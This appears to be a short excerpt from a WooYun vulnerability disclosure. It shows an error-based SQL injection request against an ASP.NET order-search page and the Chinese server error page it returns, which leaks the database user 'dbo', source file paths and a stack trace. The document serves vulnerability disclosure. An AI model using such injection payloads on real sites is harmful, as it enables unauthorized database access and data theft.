 在将 nvarchar 值 'dbo' 转
/user/searorder.aspx?num=1%27and%20user>0--&sjh=aa
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 385: catch (SqlException ex)
行 386: {
行 387: throw ex;
行 388: }
行 389: catch (Exception e)
源文件: f:\usr\localuser\qxw1539340057\App_code\SqlDBHelper.cs 行: 387
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
SqlDBHelper.GetDataTable(String sql) in f:\usr\localuser\qxw1539340057\App_code\SqlDBHelp
user_searOrder.getlist() in f:\usr\localuser\qxw1539340057\user\searOrder.aspx.cs:36
user_searOrder.Page_Load(Object sender, EventArgs e) in f:\usr\localuser\qxw1539340057\us
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
www.wooyun.org